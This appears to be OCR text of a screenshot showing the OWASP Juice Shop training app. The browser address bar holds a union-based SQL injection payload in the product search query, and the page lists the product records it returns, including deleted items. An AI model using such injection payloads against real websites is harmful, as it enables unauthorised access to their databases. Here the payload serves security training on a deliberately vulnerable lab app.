 Applications Mozilla Firefox Terminal - root@blackar... Mon 14 Mar, 11:28 root
Mozilla Firefox
OWASP Juice Shop OWASP Juice Shop Settings localhost:3000/rest/product Upgraded - Wappalyzer
localhost:3000/rest/products/search?q=a'))+union+select+*+from+Products;--
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
name: "OWASP SSL Advanced Forensic Tool (O-Saft)"
description: "O-Saft is an easy to use tool to show information about SSL certificate and tests the SSL connection according given list of ciphers and various SSL configurations. <a href=\"https://www.owasp.org/index.php/O-Saft\" target=\"_blank\">More...</a>"
price: 0.01
deluxePrice: 0.01
image: "orange_juice.jpg"
createdAt: "2022-03-14 11:10:39.965 +00:00"
updatedAt: "2022-03-14 11:10:39.965 +00:00"
deletedAt: null
9:
id: 10
name: "Christmas Super-Surprise-Box (2014 Edition)"
description: "Contains a random selection of 10 bottles (each 500ml) of our tastiest juices and an extra fan shirt for an unbeatable price! (Seasonal special offer! Limited availability!)"
price: 29.99
deluxePrice: 29.99
image: "undefined.jpg"
createdAt: "2022-03-14 11:10:39.965 +00:00"
updatedAt: "2022-03-14 11:10:39.965 +00:00"
deletedAt: "2014-12-27 00:00:00.000 +00:00"
10:
id: 11
name: "Rippertuer Special Juice"
description: "Contains a magical collection of the rarest fruits gathered from all around the world, like Cherymoya Annona cherimola, Jabuticaba Myrciaria cauliflora, Bael Aegle marmelos... and others, at an unbelievable price! <br/><span style=\"color:red;\">This item has been
made unavailable because of lack of safety standards.</span> (This product is unsafe! We plan to remove it from the stock!)"
price: 16.99
deluxePrice: 16.99
image: "undefined.jpg"
createdAt: "2022-03-14 11:10:39.965 +00:00"
updatedAt: "2022-03-14 11:10:39.965 +00:00"
deletedAt: "2019-02-01 00:00:00.000 +00:00"
11:
id: 12
name: "OWASP Juice Shop Sticker (2015/2016 design)"
description: "Die-cut sticker with the official 2015/2016 logo. By now this is a rare collectors item. <em>Out of stock!</em>"
price: 999.99
deluxePrice: 999.99
image: "sticker.png"
createdAt: "2022-03-14 11:10:39.965 +00:00"
updatedAt: "2022-03-14 11:10:39.965 +00:00"
deletedAt: "2017-04-28 00:00:00.000 +00:00"
12:
id: 13
name: "OWASP Juice Shop Iron-Ons (16pcs)"
description: "Upgrade your clothes with washer safe <a href=\"https://www.stickeryou.com/products/owasp-juice-shop/794\" target=\"_blank\">iron-ons</a> of the OWASP Juice Shop or CTF Extension logo!"
price: 14.99
deluxePrice: 14.99